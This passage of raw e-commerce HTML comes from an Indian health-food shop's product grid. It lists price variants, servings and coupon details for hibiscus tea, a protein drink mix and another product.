class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,118&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984749,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;27 Servings&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:472,&quot;display_regular_price&quot;:590,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;590&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;590.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;472&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;472.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;426&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;426&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75983,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="27 Servings"  selected='selected'>27 Servings</option><option value="54 Servings" >54 Servings</option><option value="81 Servings" >81 Servings</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;27 Servings&quot;,&quot;54 Servings&quot;,&quot;81 Servings&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-27 Servings selected" data-title="27 Servings" title="27 Servings" data-value="27 Servings" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">27 Servings</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-54 Servings " data-title="54 Servings" title="54 Servings" data-value="54 Servings" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">54 Servings</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-81 Servings " data-title="81 Servings" title="81 Servings" data-value="81 Servings" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">81 Servings</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66566 status-publish last instock product_cat-all-products product_cat-best-selling-healthy-products product_tag-benefits-of-hibiscus-tea product_tag-best-hibiscus-tea product_tag-hibiscus-herbal-tea product_tag-hibiscus-tea-bags product_tag-hibiscus-tea-benefit product_tag-hibiscus-tea-online product_tag-hibiscus-tea-reviews product_tag-how-to-make-hibiscus-tea product_tag-what-are-the-benefits-of-hibiscus-tea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#fdbca0</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/hibiscus-tea/" aria-label="Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-18.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66566" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/hibiscus-tea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hibiscus Tea &#8211; Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle"> Hibiscus tea, made from dried parts of the hibiscus plant, is deep red in color. The Possible Hibiscus Tea is rich in antioxidants and is free of sugar or artificial sweetener. Studies have shown that hibiscus tea may lower blood pressure and cholesterol levels. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(19)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>293</bdi></span></ins></span>
<a href="https://www.possible.in/product/hibiscus-tea/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66566" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66566" data-product_sku="" aria-label="Select options for &ldquo;Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar&rdquo;" data-select-options-aria-label="Select options for &ldquo;Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66566" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66566" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;80 Servings (4 Boxes)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:975,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-18&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;975&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;975.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984803,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;40 Servings (2 Boxes)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:520,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-18&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;650.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;520&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;520.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;469&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;469&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;20 Servings (1 Box)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:293,&quot;display_regular_price&quot;:325,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-18&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;325&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;325.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;293&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;293.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;264&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;264&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:80767,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="20 Servings (1 Box)"  selected='selected'>20 Servings (1 Box)</option><option value="40 Servings (2 Boxes)" >40 Servings (2 Boxes)</option><option value="80 Servings (4 Boxes)" >80 Servings (4 Boxes)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;20 Servings (1 Box)&quot;,&quot;40 Servings (2 Boxes)&quot;,&quot;80 Servings (4 Boxes)&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-20 Servings (1 Box) selected" data-title="20 Servings (1 Box)" title="20 Servings (1 Box)" data-value="20 Servings (1 Box)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20 Servings (1 Box)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-40 Servings (2 Boxes) " data-title="40 Servings (2 Boxes)" title="40 Servings (2 Boxes)" data-value="40 Servings (2 Boxes)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40 Servings (2 Boxes)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-80 Servings (4 Boxes) " data-title="80 Servings (4 Boxes)" title="80 Servings (4 Boxes)" data-value="80 Servings (4 Boxes)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80 Servings (4 Boxes)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-66636 status-publish first outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-healthy-drinks has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#d8edaa</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/plant-based-protien-drink/" aria-label="Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-26-copy-10.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66636" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/plant-based-protien-drink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Wow Drink With Bengal Gram, Pea Protein, Guar Gum &amp; More - High In Protein</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(12)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160</bdi></span></ins></span>
<a href="https://www.possible.in/product/plant-based-protien-drink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66636" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66636" data-product_sku="" aria-label="Select options for &ldquo;Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism&rdquo;" data-select-options-aria-label="Select options for &ldquo;Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66636" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
